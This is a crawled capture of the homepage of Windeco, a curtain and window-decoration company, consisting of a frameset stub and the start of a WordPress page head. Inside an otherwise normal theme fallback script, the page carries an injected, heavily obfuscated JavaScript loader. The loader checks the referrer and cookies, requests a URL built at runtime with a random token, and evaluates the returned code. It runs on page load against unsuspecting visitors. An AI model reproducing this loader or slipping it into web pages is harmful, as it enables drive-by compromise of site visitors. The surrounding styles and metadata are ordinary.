

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windeco.eu/
body_size: 921
content:
<html>
<head><title></title>
<meta name="keywords" content="d�co fen�tres, d�coration des fen�tres, rideaux sur mesure, confection rideau, stores, confection sur mesure, voile, store technique, tunisie, europe, linge maison, collection textile">
<meta name="description" content="Windeco : Votre partenaire service en d�coration fen�tre Sur-Mesure.
WINDECO est une soci�t� totalement exportatrice sp�cialis�e en confection de rideaux, stores et linge de maison en sur mesures et en pr�ts � poser .">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<frameset frameborder="0" framespacing="0" border="0" rows="100%,*" noresize>
	<frame name="thetopframe" src="https://portal.windeco.eu/" noresize scrolling="auto" >
</frameset>
<noframes>
<body>
<center>Welcome to windeco.eu</center><p>
	<center><a href="https://portal.windeco.eu/">Enter Here</a></center><hr>
</body>
</noframes>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.windeco.eu/
body_size: 104137
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://portal.windeco.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='https://portal.windeco.eu';var et_post_id='12';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script><title>Windeco &#8211; Creating Smart Spaces</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://portal.windeco.eu" />
<link rel="alternate" hreflang="it" href="https://portal.windeco.eu/?lang=it" />
<link rel="alternate" hreflang="fr" href="https://portal.windeco.eu/?lang=fr" />
<link rel="alternate" hreflang="nl" href="https://portal.windeco.eu/?lang=nl" />
<link rel="alternate" hreflang="es" href="https://portal.windeco.eu/?lang=es" />
<link rel="alternate" hreflang="de" href="https://portal.windeco.eu/?lang=de" />
<link rel="alternate" hreflang="x-default" href="https://portal.windeco.eu" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Feed" href="https://portal.windeco.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Comments Feed" href="https://portal.windeco.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.windeco.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.9.7" name="generator"/><link rel='stylesheet' id='wsp-main-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.windeco.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#899ba7;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#899ba7;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#899ba7;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#899ba7;}
</style>
